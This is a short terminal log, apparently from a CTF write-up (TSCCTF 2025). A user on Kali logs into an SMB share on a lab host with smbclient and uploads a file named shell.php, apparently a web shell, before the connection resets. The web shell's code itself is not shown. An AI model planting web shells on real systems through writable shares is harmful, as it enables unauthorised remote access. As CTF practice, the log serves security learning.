 ┌──(kali㉿kali)-[~/2025_TSCCTF]
└─$ smbclient '//172.31.0.2/uploads' -p 30445 -U ctfuser
Password for [WORKGROUP\ctfuser]:
Try "help" to get a list of possible commands.
smb: \> put shell.php
putting file shell.php as \shell.php (13.6 kb/s) (average 13.6 kb/s)
smb: \> ls
  .                                   D        0  Fri Jan 17 07:41:49 2025
  ..                                  D        0  Mon Jan  6 09:59:03 2025
  README.md                           N       53  Mon Jan  6 09:59:04 2025
  shell.php                           A    10966  Fri Jan 17 07:41:50 2025
                29824700 blocks of size 1024. 10993596 blocks available
smb: \> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now